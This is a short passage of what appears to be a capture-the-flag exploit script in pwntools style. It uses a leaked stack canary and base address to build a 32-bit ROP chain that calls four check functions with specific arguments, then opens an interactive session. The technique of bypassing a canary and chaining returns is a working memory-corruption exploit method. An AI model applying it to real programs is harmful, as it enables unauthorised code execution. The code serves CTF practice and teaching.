 - 0x12f1
canary = int(p.recvuntil(b'\n' , drop = True) , 16)
check1 = 0x0000120D + base_addr
check2 = 0x00001226 + base_addr
check3 = 0x0000123F + base_addr
check4 = 0x00001258 + base_addr
pop = 0x00001022 + base_addr
payload = cyclic(0x20) + p32(canary) + p32(0) * 2 +
p32(0x1234)
payload += p32(check1) + p32(pop) + p32(0x1337)
payload += p32(check2) + p32(pop) + p32(0x420)
payload += p32(check3) + p32(pop) + p32(0xDEADBEEF)
payload += p32(check4) + p32(pop) + p32(0x123)
p.sendline(payload)
p.interactive()